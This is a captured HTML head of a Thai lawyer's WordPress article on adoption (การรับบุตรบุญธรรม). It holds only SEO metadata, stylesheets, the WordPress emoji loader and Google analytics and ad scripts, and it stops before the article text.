

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B8%E0%B8%95%E0%B8%A3%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1/
body_size: 27982
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>การรับบุตรบุญธรรม - ทนายดนตร์</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawgeneration.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.lawgeneration.net/wp-content/uploads/2017/08/lawyer-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawgeneration.net/การรับบุตรบุญธรรม/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="การรับบุตรบุญธรรม - ทนายดนตร์" />
	<meta property="og:description" content="&nbsp; สิทธิประโยชน์ตามกฎหมายของการจดทะเบียนรับเด็กเป็น [&hellip;]" />
	<meta property="og:url" content="https://www.lawgeneration.net/การรับบุตรบุญธรรม/" />
	<meta property="og:site_name" content="ทนายดนตร์" />
	<meta property="article:publisher" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:author" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:published_time" content="2015-03-04T03:19:21+00:00" />
	<meta property="article:modified_time" content="2018-11-21T09:26:39+00:00" />
	<meta name="author" content="ทนายดนตร์" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายดนตร์" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/#article","isPartOf":{"@id":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/"},"author":{"name":"ทนายดนตร์","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"headline":"การรับบุตรบุญธรรม","datePublished":"2015-03-04T03:19:21+00:00","dateModified":"2018-11-21T09:26:39+00:00","mainEntityOfPage":{"@id":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/"},"wordCount":3,"articleSection":["กฎหมาย"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/","url":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/","name":"การรับบุตรบุญธรรม - ทนายดนตร์","isPartOf":{"@id":"https://www.lawgeneration.net/#website"},"datePublished":"2015-03-04T03:19:21+00:00","dateModified":"2018-11-21T09:26:39+00:00","author":{"@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"breadcrumb":{"@id":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawgeneration.net/"},{"@type":"ListItem","position":2,"name":"การรับบุตรบุญธรรม"}]},{"@type":"WebSite","@id":"https://www.lawgeneration.net/#website","url":"https://www.lawgeneration.net/","name":"ทนายดนตร์","description":"Don Lawyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawgeneration.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62","name":"ทนายดนตร์","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lawgeneration.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","caption":"ทนายดนตร์"},"description":"ทนาย","sameAs":["https://www.lawgeneration.net/","https://www.facebook.com/lawgeneration/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีด" href="https://www.lawgeneration.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีดความเห็น" href="https://www.lawgeneration.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; การรับบุตรบุญธรรม ฟีดความเห็น" href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawgeneration.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawgeneration.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C700%7CMali%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawgeneration.net/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawgeneration.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9XQBGGRBGQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawgeneration.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawgeneration.net/wp-json/wp/v2/posts/1613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawgeneration.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lawgeneration.net/?p=1613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%258d%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%258d%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lawgeneration.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9774617403090813&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

